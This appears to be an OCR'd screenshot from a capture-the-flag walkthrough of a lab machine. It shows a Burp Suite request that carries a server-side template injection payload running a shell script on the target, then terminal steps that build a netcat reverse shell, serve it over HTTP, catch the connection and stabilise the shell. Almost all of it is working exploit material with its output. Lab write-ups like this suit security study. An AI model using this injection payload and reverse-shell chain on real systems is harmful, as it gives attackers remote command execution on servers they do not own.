 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://10.10.11.170:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.10.11.170:8080
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xm
l,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
en-US,en;q=0.5
6 Accept-Encoding: gzip,
deflate, br
7 Referer:
http://10.10.11.170:8080/searc
h
8 Content-Type:
application/x-www-form-urlenco
ded
9 Content-Length: 128
10 Origin:
http://10.10.11.170:8080
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 name=
*{T(org.apache.commons.io.IOUt
ils).toString(T(java.lang.Runt
ime).getRuntime().exec('sh
./shell.sh').getInputStream())
}
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Inspector
Notes
vigneswar@VigneswarPC: ~ × +
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.5
4444 >/tmp/f" > shell.sh
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ sudo python3 -m http.server -b 0.0.0.0 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.170 - - [18/Jun/2024 11:32:01] "GET /shell.sh HTTP/1.1" 200 -
10.10.11.170 - - [18/Jun/2024 11:34:02] "GET /shell.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.170] 58554
bash: cannot set terminal process group (881): Inappropriate ioctl for devic
e
bash: no job control in this shell
woodenk@redpanda:/tmp/hsperfdata_woodenk$ python3 -c "import pty;pty.spawn('
/bin/bash')"
<enk$ python3 -c "import pty;pty.spawn('/bin/bash')"
woodenk@redpanda:/tmp/hsperfdata_woodenk$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ stty raw -echo && fg
[3]  - continued  nc -lvnp 4444
woodenk@redpanda:/tmp/hsperfdata_woodenk$ stty rows 41 cols 156
woodenk@redpanda:/tmp/hsperfdata_woodenk$ export TERM=xterm
woodenk@redpanda:/tmp/hsperfdata_woodenk$
Encoding None